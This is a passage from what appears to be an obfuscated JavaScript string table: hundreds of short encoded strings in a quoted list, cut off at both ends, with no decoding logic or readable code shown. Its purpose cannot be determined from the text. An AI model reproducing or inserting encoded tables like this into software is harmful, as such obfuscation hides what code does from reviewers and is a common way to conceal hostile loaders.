Ri=','W5r6WOZcJM8=','fGDmxaW=','gCoeWOCGnW==','WQrqbqVcGq==','bCoJWRVdGfi=','WP3cQIZcSmoy','WRldI8o8uCky','W5WUvCkDW6O=','WOKEBmk1WPO=','a8o/WQKM','psm7WQxcRW==','C8ocD8knW4K=','WRhcKMf1WQe=','pNVdUCoCWRW=','WR02W5hdKcC=','WPpcTtJdVHO=','W63cUxJcJ0C=','isZdQSopW6K=','WQBcHwPKWOW=','WPddK8ouxCoq','aJPmFJe=','AYGNW7JcGa==','W7JcM8kfsSox','W4i0ASkfW7C=','psm7WQxcLq==','b8oMW4ddNLm=','W6ldMalcGwi=','W5GNACkcW5W=','W5JcQ8knWQH2','WPjfW6/cT2G=','WP3cLt4=','WQJdRNNdUmob','WOz+WR5bBG==','fCokW58CBG==','W6Dmxtn+','dSocoYrL','kmkvb1SE','qCoGW4VdP8kk','iSoyWPXcWPq=','agdcNSoowG==','mmoZW7RdSgO=','yCoVWRi=','d8oarMj1','bJWFFNG=','yCkjDCkUha==','W4tcUuFcGxe=','z3ZcJeDF','aCkSfhmk','v8o5W5ddRSkl','WQVdHSoTwmkY','W4WWhNq=','WQJcLefdWR0=','W4lcNxpcQM0=','oSoEW7uAvq==','WO/cGrVcL8oN','W6DTWRhcUga=','W75Rlv1f','W5jLWR3cTxq=','W4NdNWFcU3y=','nKvtW7BdVq==','WRncW4K=','W6LoW4njhq==','W6C6W6PpiW==','j8oGWRpdSW==','W61xWOhcUNq=','ssySWQpcNa==','wvhcR2fX','j8oYW4ldIMG=','mXJdTCkiW7i=','pJ05','W4OZyq==','ESk3W7xdMSkO','fea2WQiw','W6r/WPNcMxG=','pCodu29Z','EudcS2fz','qCk6WODHWRy=','WPPcWP9DDa==','WOVcR8khWRvL','WP1jl8oS','W5OKqmkkW5i=','bY7dUmktW6C=','W6lcHSknya==','W7f3tZ9n','WOf1DG==','WO/dISojCSk4','WPJcNJFdTa==','WOFcQNPvWQ8=','W58uE0NdPa==','WPddJmoO','WRtdRLNdUmod','W6m4DSkFW5G=','FCo5WPT9jG==','uJ84W4VcOa==','WPJdSJFdIGC=','WODwpXRcPG==','WP4RWPu=','CmkBwCkQpG==','ACkOW6C=','W4ldU8omW6i2','bJRdR8kaW7m=','WPiQWOi1Dq==','DmkoAmkJpa==','W4GyW6VcQJ4=','W59jWQRcLxC=','fvtcHW==','y8ktBmkXjq==','amoiWPhdGga=','bmo7W6SPra==','z8kzDCkskG==','oHFdP8kqW58=','y8kDBCkTla==','rbuDW7JcIa==','W6VcH8kyqCoP','pSoPWQqJcG==','sCozjqbC','imkJduK=','W4lcQxlcNgS=','DmkzCmkmaq==','W453W5vJ','WPeWWO8HDG==','W5D0W5zKmW==','W61/W6nWjq==','BmkjWQVcTt4=','hgXEW6pdMG==','nsK0yeq=','W5VcVSk7hrq=','WRrfW5BcHW==','dgevWPKG','WRXNWQ59FG==','rSo/WRaVqq==','WOZcJGJcGCou','pYa2','WOTUWQH4DG==','W4JcI8k5FmoI','W5JcVuFcVgm=','xCoHWQDWbq==','gSoyW4hdIgu=','lCoCWP5iWPy=','W4ZcMLVcMwm=','W4FdLwZcVu4=','W6bIWOVcMxi=','iCoau3jY','wHJcHmoWWQe=','nGPfAsu=','gSoDkWPn','yCoLWRT2ha==','W5NcUhBcONS=','afWpWPWv','W5GMcmo9vG==','ag7cGSoJxG==','aSkNdKS=','WO7cSZ/dIIu=','vmoRx8kZW4G=','W4/dLsJcIa==','W5pdP8oKW4KY','W49EW6PVdG==','y8ofqq==','mH4rr3i=','l8oNW7WFua==','BSoRWQzYma==','p8oFir1h','W4LPBI4G','W4K4yCks','WPNdKCo2y8k6','WRa/WRCMzq==','cmoDirTC','W73dMrRcK3m=','t8kFW7hdH8k6','WQbiW43cTv4=','W5bIW6T8fG==','WQxdOCooESo8','vZu9W67cHq==','WQVdJmolqmou','sCkXW5/dISkB','EgNcR8owWRm=','fwNdMmkAW44=','W5JcPSkpWRLN','hSodiXfD','DIibW6RcIG==','d8oCkbzm','FSo0WQX9dq==','vdJcGSot','WRhcJ8kbE8of','WPNdH8oqq8k3','ubJcMSorWPC=','W7X0kL9+','W7/dMSoAW5qz','nmoQWPhdSKW=','WOddJmowr8oq','CwhcLx1S','WRNdNMJdUCof','h8oKWQiKcG==','W5G0W4y8oW==','WPddKCoB','WOJcOmkqWRjY','WOBcMdBdVqS=','WPZcVgD6WQG=','eaZdUSkwW6K=','C3H0hW4=','pmoRWOSRdq==','hNKQWQKR','jCovWRqcaq==','EKFcSvzF','W5ZcU3VcKua=','W7BcHCk/ESos','jmobxhnO','bCoBW5Opya==','sXm9W7NcQq==','gWpdImkVW44=','B8kuWOfcWQK=','fgCxWPq1','vZpdJmkkW5K=','WQqTBW4Z','aZpdI8kMW4q=','fqJdJG==','sZmDW4JcSG==','WOO2WRDsBG==','W4OyW4FcJaS=','W5S2CmkyW40=','mmorW6ldVe4=','zmk3W7VdGmkM','W5b5wIC=','W4msC8koW4y=','dZNdU8ksW7G=','DSoAwmkrW5u=','isZdH8kgW7S=','W4TPWOVcM3u=','gNT9W5BdUq==','laldPmkZW5y=','W6LLjKO=','vXpcRCo4WPS=','WQv7AIHT','y8oZDCkvW48=','w8oaESkiW4q=','WOFdT8kEW6G=','oCoDW6FdVwW=','hCkYdeuD','yCk5D8kJhq==','rCkpW6pdLmkJ','WOFdGCopzmog','asaZsvC=','pHbpAcS=','FCobFSkfW7m=','WQ5lW7ZcUvK=','g8o2WRddOLS=','gSoyov1l','WR1uDJHW','WOdcIXddMdi=','W4WYCCk6W50=','v8ozW78sW4W=','CCo4W7NdGmky','WRTljqZcOW==','y8oxDmkr','EConAmkvW4K=','W5pdKXpcSG==','EdJdSCkoW6S=','bSoIW6z2qW==','WRpcHCknWQ1v','WPhcSSkxWR5W','r8oIW4xdRCkC','ACkEWR5rWOW=','imozW73dTW==','WOvmkSoW','W5JcJ3xcSeq=','aSoTD3b4','W404D8koW7C=','WPrNt8k/fW==','ySkUW63cRHi=','lfDFW7VdOG==','W5yWW6tcQH8=','W7upcSoBtq==','bNjFW5ZdRa==','W5VcU8kpWRDS','W4ldNrhcLeq=','WO7dU8oUEmkQ','W6eGWOtcMwi=','W6BcR8ka','WOZcKSkqWOPb','huuMWP0k','eb4VAxO=','mY7dMSkpW7G=','WOfkpa==','W55HouHo','cNOUWOyd','W5ddO8kwWRnR','F8oLWRr1eq==','W57dLam=','WPtcQspcTSoi','W7boWQRcHu8=','hfxcKSoOEW==','krb6tXa=','W5uZfSo2','p8ouWPPuWOG=','WRddRwVdTCou','W4RcPNxcNva=','W4VdLHBcRN4=','q8oZvWjz','EthdRmkuW7S=','p8o2WQq=','WOj0obPV','WRlcPmkXWOnu','p8kvWQLqvG==','W5BdMblcS0G=','EIWLW63cPq==','qmo6wrqQ','WQldISomoCoi','WP3cKSkOWQX2','WPJcOqhcKCoN','u8kotmkMjq==','W6bzBtbv','bmomW5ukzq==','W6hcMSkaCmou','W5dcL8kmiW==','WPy3WOGJCq==','B8oVWQfLbW==','umkIW7b6wW==','gaOzq10=','WP9RBsXY','oYJdS8kzW5a=','WQVcPd/cMSo5','efTQW4hdMG==','WQuQWRPksa==','WQnfjbNcVG==','WRrih8ouWPi=','WQHdWPNdJHi=','imouW4tdJuq=','WR5UWRT/Ea==','WPFcRmkq','W5W5jCk/W4e=','iWHkFdK=','l8kHfeuF','W6xdVmoWW543','jLOeW5fB','mY0FFfa=','W5Oykmo5Eq==','W5pcNmkf','vZddG8ovWPm=','W6hcR8kvC8ov','WR/cJKDkWRy=','W5jJWOq=','W59Qoh9P','ebZdKCkMW6y=','W7iesmkcW7S=','n8oCW7pdQNu=','W7RcPxZcLLS=','lmoJW4RdO2q=','WRRdGmoID8k/','WO7cSmkhW7TH','mt7dQCkWW6S=','esOEtNu=','dmkJa0Co','WPrbiJ3cVW==','WO5kiSo6WOW=','W4pcImkjB8op','W7OKW4FcGY4=','mLfEW7ldOG==','jmo+qLjd','WQvXa8oz','WPddGSo2BmkO','lZ53vZG=','ld3dL8kVW7O=','AmknySkIiG==','W410wW==','W402kx4U','W7/cSmkxbXW=','WOPUW4K=','W50CB0hdVW==','WOJdJmo9CSk3','WPBcMqhdLWK=','qcS1W7/cGW==','WOFdOmoqxCoi','WOPTeYJcHW==','WP9RCrP3','sG1fW5rv','W4ZdK8o/W74E','lI90AtC=','W6GzW4lcIJK=','imowWQ9DWQK=','W4yEW5tcKtS=','jCoucXb6','jGe5WQxcTG==','pfnuW7BdHG==','WQNdJCoKxCk0','WPVcMJ0=','WQ9fWPT7tW==','gSoNW6e=','WQ7cOstcLmoE','WQBcJt7dLbu=','WOX4FIDA','imoRWQa=','W5/cNCkmnYK=','W55TW45imW==','xmk8WQ5wWRy=','ymopFSkpW4S=','jJFdVmky','W446z8koW4W=','zmocCSkpW5G=','jNyxWO06','WRPHnSoZWQ8=','W5fprbDA','FmocACkeWOi=','gSojWP4ofq==','W4xcUMlcNuy=','WOXCk8oNW54=','qcWNW6/cQa==','W6WgkCosza==','sc/cG8oqWOW=','hCoujdLq','WOddKmol','s8oJW47dNCkn','W5ldLbdcPNS=','W5dcRCkzEmoi','aqOZzw0=','jJFdUmkpW7K=','ovfeW4tdOW==','xSouW5ddKmkM','WOpcLxNdHXy=','DmkZz8kuhG==','tZ8yW4pcOW==','W55GW6bflq==','mZK/weu=','W6RdVmoOW5G7','WPjqpLJcOa==','WPpdJCoTW7Oz','cIyWqK4=','WQhdMSoXua==','WOlcU8kKWPny','CeRcHeTB','WOrJDW1A','fbPuwIG=','gSoiW7ddJKG=','eCoRWQZdOvG=','WPddLCoFfmko','cSoTWQOKbG==','nCkEWQbfva==','W5byc3bn','W5nOdw9+','W4r7WOtcRum=','W7LFoLDU','pZddMSkVW40=','WONdQCoExSol','d8k2fe0k','WRtcJrRcJmo7','p8oox2u=','dmoIWRi=','axNcKSoRxa==','mcKUx04=','cCoEjHXA','W7pcNSkyEmod','WQfMlZNcKa==','v8opW5ddLSkp','fMNdLmkhW5q=','W5y8W7FcIWK=','W6zGWOxcK2q=','hSoExeDs','W5NdLrpcRG==','WQhdL8osFmoY','oru/WR/cHW==','W4y6CSkFW4e=','WRDbW5JcIra=','W4BdOCkVW6mY','iCokxhe=','WRZdM8ozkSkc','W57dIa7cH3y=','W7tcNCkrmc0=','gSkyWQv8wq==','W6ZcUstcVmka','eNefWRWl','oCooWRaKoq==','WPtcOSkg','FSo2WRiYdq==','rSo4W4ddRSkA','WRpcRmkrWQ9Y','WOiYWOHarq==','oIaTu0u=','W6BcMmkzFa==','W7vlWOlcJNm=','W5exW6JcOaS=','W4jImuPP','Emk3W7ddLSko','fCoEWO/dKvm=','WQtcPrpcLSot','WRaEWPFcN0a=','W5xcQCkr','f0mBW48C','WRBcKebZWPe=','WOxcL1vNWQC=','yIVcTSoTWPq=','W4JdTSoyW5mP','fxj/W4tdLq==','WOlcHmkyWPvV','gSoDkWPb','crbJDdi=','pYO2','omoZW4JdV1i=','WPfBW7tcQMO=','W5JcRvZcJ1y=','W6pcG8k2Fmoo','WQzSpZlcNq==','jCkfWQHBxq==','FmogDCkg','pM/cQCopWQK=','WPFdJmoSv8os','bGqxWO/cQq==','WQ3cLWZcISoY','WORdU8ohASkY','Egn1s1y=','WQZdJvpdQCoG','W6/dSJdcSxq=','W4RcOCkefrm=','tYi6W6VcHa==','WPhcQbVcSmoh','b8k2deK=','B8kozmkEjq==','c1GJWPWv','kIOUWO3cHq==','h8oNWRyamG==','b8keWQHhqq==','rXmrlMG=','rCoVWQzLga==','WQfsmt/cUq==','W4Khimo+qG==','vNpcHSoh','W5a4eCoL','B8oDv2jV','y8orEa==','W5b2W5nVmG==','t8odWR1ApW==','WQpdT1VdLSov','b8kHd0i2','cc5yqIO=','W7pcK8kZESop','zSkxWRLv','WQZcTSk2WPzZ','WPhdJmou','W4THd1fo','WRvmW53cMuC=','jmolW54aCG==','ACk3W7xdKmk+','bshdSmkSW6y=','WPpdJCo7Bmk4','WP1+WQ5Hya==','WOtcMIVdTHe=','WOhcKmkbWPrB','W6nTrsr4','WP/dImo8umkd','kCoQW6yyuW==','WOhcSGpdVdu=','WOpcS1T3WOy=','dmkKWPPLEG==','gWldQ8kwW7a=','BNvJbaO=','W6z9WOZcNwi=','W7JcM8kzFmos','WRhdKfNdI8kL','W6hcNSkdAq==','sSoNW5RcRmkn','fSocW73dRNu=','tYi6W6S=','WPvloaZcJa==','B8oHWRz6dW==','WPi3xZTo','W7XKoNTR','WRdcLCkdWPb6','qSoEW5JdJSkf','ESoPWOv2jW==','WQZcKY7dKdi=','W4OZdmoqwW==','W40UB8kSW70=','WOOKWQ5hyW==','W4dcJmo/uSkV','WRrVAJLb','W53dM8oLW68=','WQzJcSoYWPW=','WOuNWQLsEG==','W5lcIbO=','WRWFWOnXqG==','ffiMWOmQ','xSorWQ1IaG==','W4pdKK4pW70=','W4nLW5fhlW==','cComWPtdHMK=','aSkTauGb','W6hcJ8kywmou','WP3dLmohECkZ','uGFcM8onWQ8=','vbyMW53cSW==','WP1jk8o7WPK=','d8odmYnj','fLytWOin','c8kVaKKn','W5O5fmo+xq==','W6VdLmo7W5Oo','cfOB','p0raW7ddUa==','hCkQd1S=','W5XMouze','WQbPqsfP','FSk+W7NdKW==','bmoZWRhdNxK=','FSoaW6tdGmkD','DmkmDSkeW5G=','v8oNWOf5oW==','wCo3tSkPW7O=','CaVcRvC=','wJtcGSoq','imkzBmkJla==','kCobWOTdWOW=','l8klWObqBW==','W7DXk1TV','WQNcMdZcRmoo','zCkCWRrx','hhSxWQOZ','W5fUuhDC','WPNcJWVcNCoV','WOnrpmo6WPi=','nCo4F3nW','WO7cM0FcLCoI','jCksWR9Csa==','W6rfW5BcG0y=','W4C+zSkaWOG=','gSkRfeam','mGldV8k1W4W=','W7aglmoJra==','WOxdI8oCxmoG','aaXYFZS=','j8ovW6BdMhi=','ESkEWRzlWO4=','mmkiWO5fqq==','E0VcS2HC','W6NcQIpcP8oQ','WO/dJmoHva==','vdtcGSoF','y8krWRHCWRG=','WRnJlu0=','WRxdOmoaFCki','WPNcJb0=','zCoYWRb3','W5NcHg3cIfW=','e8ocjZPK','imkdfuef','W5y4wmkVdW==','W5ldLbhcUa==','W5TZEW1B','b1/cG8o4Aq==','q8oSW47dSSk6','WRddLCoztmoo','W5NcKCkw','eCoTWOVdV0W=','W6rWbe9U','WO5+WQrCuW==','WRBdSMFdUmo5','zmogDSkr','WOfFd8oLWQ8=','WOnXAafr','ALlcNNDs','W4CnW4NcLtq=','eGvWxIS=','e8oCWOjmWOe=','WRBcLc3dPXa=','W61ll21j','iSoLbZ8=','W4VdSqBcHem=','p8oOW6tdI2u=','W5xcNmkf','WOlcG0HrWOe=','BeBcQePb','k8o4WO4Hba==','r8o5W4BdSmog','WP3dGSkTW6Dl','WP9lmq==','W5fMdwTu','wSk6W6BdGSkG','ndZdGSkcW7e=','W58nW7xcOdq=','c8ovlJzE','WPNcRmkgWQi=','p8oADLXI','WR1BtWvK','rCotq8kaW4i=','W5ZdNWpcHMi=','rSo4W4ddRSkk','WQiRW6n1Ba==','orRdV8k0W6K=','mdBdQSkoW60=','AHmbW4tcPG==','rCkvWPPhWOO=','W4PWW4HIkW==','mJ3dMmk5W7W=','iJGQWRxcQq==','s03cKwnV','W4W4hmo0sq==','c8oJWQiX','W5ZcV3lcLLe=','W6LUWPdcO2u=','kmkqcx8e','q8kIWPVcSSoE','amoIWQmS','W67cV3RcQwe=','C8kzDCkapq==','W7JcRNxcK10=','WR7cGbNcVCom','WQpcQmkNWRv7','W5xdTdJcVhe=','lgeXWQa=','culcTCoesW==','WQzmsG5v','WPj9W6JcS3K=','e8ooWPTzWOW=','ySktzCk4','emoaW5FdJui=','WQrVW7xcGhS=','DSoZqCknW5O=','WOZdQCoTESk3','WQpdRwpdR8oA','W6nHWRPMFa==','nZ/dVmkvW78=','W7n0lffX','W7fLmfK=','W48LgColya==','WOfaimoY','ymkQW6hdHSk/','W5xcOmkoWRr3','usiKW6dcKq==','W47dQCoqW5Gz','W7G/sSktW7e=','W7hcHSknASot','WPBdMxpdRCoL','qcS9W6/cMW==','W4JcS2pcRxm=','jcePWQJcLq==','WOrJfWVcUG==','nLm4WPS7','yaZcICoSWRS=','eLTrW7hdSW==','W4xdN8oKW4qo','j8k+WRP6xG==','WQzUWP9vCq==','W7rrWO7cJaq=','d8o4rurs','WQ3cNfTrWQm=','EMBcR01z','xmkqWRneWQa=','nSo0WQhdS08=','amomW6O8vq==','W7pcMSkCFmoo','WP9cW6pcHNS=','jmkgWQHtua==','ECoLWQzL','smoqv8kgW7q=','khTAW4hdPq==','W5nCWOtcRx0=','B8kyW7ZdISkH','W63dQrRcHNW=','BsaGW5tcHG==','WQZdRNG=','r8kkWQbyWPm=','iKu6WQiw','W6HaWPNcM3q=','W6tdMrJcUwm=','W78+W6ZcTaO=','zSkxW43dHSkC','WQxdR34=','D3P2gW8=','W53dKCoV','WRNdPepdHCoG','aY3dTCkKW6S=','aCo5WO4oca==','gLvhW7VdLW==','WP08WPq5CW==','W4PNW45Kka==','oSomxMbR','Fmkyhc4J','WPVdJb7cSMa=','WQbUWQv0','W4S5fa==','W6riW5tcKLC=','s8oeW4ddP8kM','tfpcS2fu','x8otFSktW40=','gCkhWOXxsG==','W4JdIHVcVMm=','jmoIW5NdTeG=','amoXWOZdRNi=','ACkZW7xdKCk+','l8kuWOr8Aq==','W6r1W7Ccia==','WO1TWQXRqa==','WRNdRh7dLmo4','WOVdJ8oRySkO','W6hcPfhcTva=','WONdKSonuCow','W5ZdT8ohW7qW','WPD1Bd1V','W7JdI8o4W6Kd','WPzHWOLIDG==','W5j0vI1q','W6zTFa1o','WR1ovqu=','lbtdQmkqW5q=','fLTdW6hdPG==','W6hcGNBcN1O=','sIKWW6NcIa==','oWtdRCknW78=','aCkgWPr9Cq==','W7dcLgFcILS=','rSkwWPTxWO8=','oSkEWR8=','vSoiW4ZdO8kM','W5C6BIbL','yJG1cKW=','lci3WRFcPW==','WPRdHmojDCoX','W459wtm=','W4VdMWlcPhi=','i8o8W7Oava==','fc7dJ8k7W7y=','W5SpW7ZcLtS=','WP/dKCoQuSkV','sYNcLCoyWPW=','W6NcVmknnZ4=','vmkqsCkfcW==','y8omqwu=','bCoPWQGV','W7j3mLTV','WQFcHv9dWQK=','W45LmLT+','W6K4CCkFW4C=','W6ZdLSooW7u0','W4/dNWtcOW==','iJRdV8knW7S=','WQP9W7BcG0G=','W5hdP8oWW7yu','W6pdQd/cVhu=','lSoTWP45fa==','W4JcL8kAma==','W7xcImkCw8ok','iSoWWPNdS0u=','W4JdL8oOW6GD','W6fmWOhcLxO=','WRT7DsW=','WRtdOmobDSow','sIKZW73cNa==','W6jbW51KkW==','ldD1WRdcMq==','W7ZcV3BcJfe=','sdhcJCon','W6JdI8oVW6S7','WQCPWQ5DCW==','kZykWPVcTW==','aSoSWQBdPfi=','WPzyW5ZcGKS=','CeldQqOB','uW8vW6tcPa==','WR0YWQ9dza==','W5GYCCkQW5W=','WQHKWPHWAW==','WQi/WOTfvq==','WRjdW5xcN1e=','WRm0zGCW','i8kngL8U','W4niEHvi','WOJdMuBdPtK=','WR/cQCkVWQ5e','dCkXWPJdIaS=','uSolwmk5W64=','WPNcLGW=','W6bpqazX','EXpcHmotWP0=','gSkIWRPmxq==','W5j5qIDC','lZOUWQJcNW==','hCozWOTFWOe=','jSohW6aNFG==','cG1wvtS=','W6OGgCoPrq==','W7fYW4jKhW==','W4jKn01T','pCkslCopWPG=','WRtdS2pdRSoe','FCoqW5XrW4G=','W7b5FJjT','BCkjW53dL8k1','smkZv8kBoq==','FSoOWRb0ha==','p8oCWOjeWOW=','ymoOwSkvW4e=','a8oAdt17','h8keWQj+vq==','a0RcN8oLzq==','W4JdKf7dLmk7','W4hdHSokW4OE','WPxdGmoGxCke','WOpcLeFdPIq=','isO0WRS=','WPP2DZS=','iLyrWQGD','CmkYW6ddPSk5','FMfVW7ldGq==','W6JcJmkMv8oe','W4/dJSoLW5Co','dmo5WOeMbq==','W5ZcVfNcLh0=','WONcOmknWRv2','WP52b8o2WRK=','qSofBmkgW6a=','z8kxWQnt','W4r1qdTk','ECoBumkRW5u=','W7yEW5pcNqa=','lfOpWPGj','WQveW5JcINS=','aSoNW4Cpuq==','WPflmGe=','W4NcJe3cNLC=','WR7cLZVcOSoJ','cx3cICocFa==','WO/cG8kXe8o4','W4hcMmk6FSoR','yHeZW5ZcOW==','W6LdW7fupG==','W4DRW5r+mW==','WQP4DZ10','WPj/BbH1','iSoshcTY','WR8qB1BdOa==','W6LQWPVdKNS=','WPXaBZTr','bCoDjG==','B8oPWRT1','C0hcVK9+','z8ohW6mbda==','jmkEWQe=','WPShWQHDuq==','WP/cLdJcOSoV','gSo4WR8KbG==','fmoVW7CpDW==','b03cQCoRDa==','tSoGWQDycq==','rSkDWQDEWQG=','WRBdRSoFrSkA','fCofW6ddQuC=','buCiWOuk','gCoOWQTjWRi=','gSoLoXXN','l8onW6q9xW==','W7e5c8oLxW==','W58yW6FcHJ4=','W7BcIe3cT3C=','WPPgjvFcUW==','WRpcOttcRmks','WRDjscHh','c8kSfa==','iHSEWQJcMa==','W6JdNahcSey=','WPZcQcFdLa0=','WRxcIHNcTCoG','jCoaW7KaW4K=','nCoXW53dJNy=','W4CBxmkoW7K=','W6SWpmoMBq==','W5RdGXlcPq==','W47cNCko','iSokWOiVaq==','zCk3W7tcObW=','eCowWPhdSwi=','lIa0WQ/cNW==','WPVdTmocCmk4','W650j1j4','FCoZWRa=','WPRcPtpcNSoO','WQ17WRT/ya==','BmkxtCkumW==','lSoeoCoZzq==','nmk2W7SPua==','W6pdS8onW647','n8kTd18E','iCoJWRu8eW==','WPLxj8o3WOS=','hmonWPXmWPu=','buumWOKx','o8oLs2vq','W6NcG8ktnY4=','wbOmWO0n','bqXfqYG=','W4xcM8kJaSoS','W6GJhCoJvG==','DSogB8kcW4q=','s0dcV1za','pvTDWRRdTW==','khTkW6xdVG==','W5bHW4L5','W7vVluPT','WQu3WQXRxW==','C0zfW7NdSW==','W53cUCkkDSog','W4fWvIzk','W4v/lmol','WP7cHW7cRCoe','WPhdTg/dVSoi','lZpdISkoW7G=','tmkAuSkuaa==','t8o4WR84bG==','uYGHW5RcNa==','WRlcUSkrWQLZ','pf1EW7e=','gGyzueG=','WO/cObdcRmoQ','gglcVSoOEG==','WOBdJCom','p1/cSSoVqW==','WOncBSoMWPC=','WP5riCoL','keDDW6hdNG==','WQNdOMxdOSoU','o1LvW7VdOG==','mSoPWRpdS0u=','h1tdK8kYmq==','WP3dK8o/vSk1','tY0dW6VcUW==','WQvIgtVcTW==','iCoGWR8mnq==','xSodWRftoq==','uamFW5vx','cSoJWQG7fW==','bCo4W78fuW==','t8obBSkvW5G=','W6igxCkTW4a=','EetcJe9h','hrjXFaS=','hgjHW5FdKG==','F8oeD8keW40=','W7ldVt/dSmkf','CSoqwmk3W7u=','iCo2WQ/dPxq=','gMTLWRVdNG==','t8o8A8ktW4m=','vmoTt00d','pSoTs0j7','gCoGWQCX','g8oVWQKMfW==','imodWO9jWPa=','uYyMW6NcNG==','WRlcIcRdGcO=','F1hcS0vw','WOJcHSk6WP10','WOVdL8omrmox','j8oRWQRdTf4=','kf1dW7ZdTa==','WO7cGv99WQW=','WPfmCYXr','t8oxWQX8mG==','gSkSW7HOqa==','DSoPW6JcLSkX','kCo0WQfpWPi=','ESkOWRPWWQW=','kY81rgm=','q8k/WQSAfG==','WOD1Da==','WP4yW6JcPZ8=','ECk+W6ddOSk5','et4xtva=','cCktWQjbta==','W7SPW6/cOH0=','BSkeW7BdHSkR','WOvVpmotW54=','oJ7dS8kgW6O=','gCozjqq=','W6KvWOhdHH4=','DCoJWOrfcq==','osm/','W7hcLCkXfry=','cLpcH8ojzq==','W6VcVCk1lcW=','ymorDmkvW4m=','ASknDmkKoW==','WQ/dRfxdR8oE','W5WsW6hcVa==','grtdKmkXW44=','BmkvB8kQ','sYNcICoAWPW=','W7JcSmkBymo2','nmkseg8B','e2G8W6pcHW==','mt45','t8kQrmkkea==','B8ouWRPxjq==','hfTeW6hdUq==','bLiyWO8P','lmoIWQCQdW==','c8ouW7VdQNy=','eSo+W5GkrG==','B8kFWRvxWOm=','A8kZWPHLWPC=','omoFW6FdVwa=','qmoYvXLf','WQ3cGCkgWRLp','b2qWWO0U','y8oxFSkpW4K=','WPddISoB','hSoEodje','WQTeW4NdNua=','bCoaqwjQ','W4JcGSoyA3i=','WO3dRCo3x8oc','WOfOBsW=','pSoBw3vX','WRKJWRvusa==','BCk2C8kjbq==','munCW7ddPa==','WRpdTxpdOmou','WPb3EIXK','W4z5WP/cUf0=','jmoPWPHiWPy=','ECkwhICQ','WQ1CW5dcO0u=','W5vVluPT','udmXW6lcLq==','W4HOchLh','x8kRWRzuWOK=','W4XqW7fejG==','W5FdIr3cN1e=','WP00WQTGCW==','WO7dGmoGxCkV','hmowaXLq','iCo8WRpdUKO=','iIifWQZcNa==','o8o2WQBcJCo/','WRZcKtpdUW0=','t8o4WRX6bG==','iCkuWR1bqa==','lSo9WO9DWO8=','W77cI8kv','WQvLW7/cHKq=','aSo6W7OouG==','s3LOWQpcGW==','WPrJFtS=','WQTVfmo9WPS=','W4/cM8kb','h27cT8o4Eq==','t8oVWQ1ZbW==','WOBcGhLtWRy=','CmkoBSk1jG==','WOLZWQrfAG==','WPRcS8ksWR5S','hwRcVmo/AW==','WOz/AJ9L','W4ldNHNcMCo/','BKFcHMbB','WOtcLeflWRa=','gCkmAbTC','WPDYvazr','uaNcP8o9WPG=','cSk0WPZcT8oc','jGarqgu=','WRXqk8oNWOC=','WPxdKHJcPgm=','WOTkimoHWQe=','cW8vzg8=','WQJcKd3cSCoA','WPtcLKHdWRa=','W58qW6JcRG0=','W55vjhPA','lqiBzL4=','oSo3WQ3dS1K=','W7dcQxJcJea=','WPxdIwpdHSo/','WQvkpCoHWO4=','ng/cNmobvW==','A8opW6ZdPmkm','dmoHWQmMfW==','W7VdQCo+W5mJ','WPj/Ba==','W4RcMLJcQgy=','nX5sEJe=','W6PIW4BcNxW=','WRldOSo6xCok','WOjciSoWWP8=','W5RcI8kiaWG=','WPbfWRZdVxC=','ACk7zSkoeW==','WObaoSo0','WR5KWR59Fq==','W484vSkiW5O=','ycyZW7RcOW==','kHHZsHC=','oGGiWRFcHq==','i8kwWQHgFq==','W4OyW4VcSYK=','kmk0lhSm','yYuP','pSo7WQBdSNq=','WQNdKSozEmkY','smoIW4JdPSkg','F8oormkrW4a=','WQ3cMt/dObK=','fr5nAa==','fM3dNCkaW5q=','W4a6pSo3wW==','a8o4WPLAWPy=','W5WffSoItG==','c8o/WQmqfW==','udC4W6xcHa==','WP9bob/cJa==','wsJcMmoBWQW=','oCoGWR1oWRe=','WQTUWR9cBa==','eZK/weu=','WQLsdchcVG==','jmoaWQHdWRi=','oSoqobjf','WRjdW53cLvq=','pCoEW7BdVh4=','WQ/cRM5yWRa=','W4/dMX7cUwm=','s33dKSkuW5O=','WP5nk8oWWOO=','s8k0D8kyoq==','W5CtW6i=','bSoQWPRdVKi=','W6xcKIZcItC=','s8o6W4xdP8kC','WPNdM8oSvSkR','b1OqWOml','W4GUs8k4W6S=','W4pcRNhcJa==','WO7dLSoHxSkU','jtCnWO3cLa==','Bmknq8kzaq==','W4fRra==','WOtcKu99WQi=','W58eW6dcTWu=','WPNcGv8=','WQpdRMtdV8of','WPPtWRjYtq==','WQDtWO5dCq==','W5O+W63cRdy=','WPSnWPr3ya==','ECk7zmkIbW==','AIahW5tcPG==','ggvhW5BdKq==','bSoElq==','yCoVWRr1dq==','WOtcK2noWO0=','WRvyW5RcHf0=','WOxcKu5wWQS=','EeNcRKDb','WO3dMhZdU8oF','aKpdNCoHEa==','bv/cGCo1pG==','ySkVW53dP8kp','W5RcHCkFBCoq','W6T7WPVcK3O=','W7rdgvXj','sHJcICovWRe=','W5StW7hcItm=','y8oHySk1W40=','dH1tndq=','ECkbWQxcTZ4=','r8o6WOnKba==','ESk6W6hdKmkO','WONdHCojqSkX','x8kvWPPrWOK=','k8o+WQK/ea==','W68Xd8oNzG==','b8o/eZfL','lgX1cbW=','e8ooWOfzWOW=','EIG7W7/cHW==','bmkGc184','WQXKkCoyWOS=','W4ZcK8kxnZG=','WODVDIr1','WPxdHu/dQmo7','W5etWQxcTtS=','W73cHmomASou','W6TwEWrr','DCoSWQjOeq==','usG4','FeRcO10=','W5xcNmkmis8=','umoOW4tdSG==','nYqSquG=','jCkuWRL0ta==','gSoQWOJdUgy=','jmoCW7pdOg8=','WOTkpmo4WP8=','W4L1WO/cHNq=','F0ZcOej0','e2nhW7RdNG==','W5nxqbTF','WPPkjqZcTG==','v1btBtS=','zqayW4VcIa==','W5j0EbTC','W7ecnCoD','FmkBW4iFW5y=','hCo2cWbb','jIldK8knW5a=','AmoUWQfDaq==','E2dcQ0fy','WOJdKCoMuCkU','CCoIW77dR8kO','h8ociXa=','W7aBW6FcOJK=','bHzhFr0=','WR0pWQfFyq==','W5BdNt3cJMe=','W4n5va==','WPBdR8oHyCkR','W453ua==','nYVdRCkeW7a=','y8ogB8kGW5G=','mca+x38=','bSoKW7ivbW==','W4JdNWxcOxi=','W4xdKCo8W78s','W6lcPg3cKvG=','W7RcN8k1mru=','WQNdI8ozDmkb','n8o2WPddTvK=','WOrbjGZcQW==','bmoUWQmSpa==','qSo0W6RdSSkx','wCk6WQnCfW==','W5OZFmkaW7e=','dbHRsty=','a8oFzbLB','f8oXW4WouG==','bSkRbeK=','WQiWWOT3qa==','iJ3dSSk4W5S=','WR/cLSknWPze','j8oFrx5w','W